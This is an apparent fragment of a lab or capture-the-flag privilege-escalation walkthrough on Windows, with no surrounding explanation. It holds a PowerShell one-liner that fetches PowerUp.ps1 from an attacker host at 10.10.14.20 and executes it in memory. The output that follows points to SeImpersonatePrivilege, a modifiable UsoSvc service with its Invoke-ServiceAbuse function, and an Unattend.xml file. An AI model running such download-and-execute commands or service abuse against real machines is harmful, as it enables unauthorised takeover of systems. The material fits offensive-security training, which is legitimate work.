 IEX(New-Object Net.WebClient).downloadString('http://10.10.14.20/PowerUp.ps1')
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2036
ProcessId : 328
Name : 328
Check : Process Token Privileges
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
Name : UsoSvc
Check : Modifiable Services
UnattendPath : C:\Windows\Panther\Unattend.xml
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files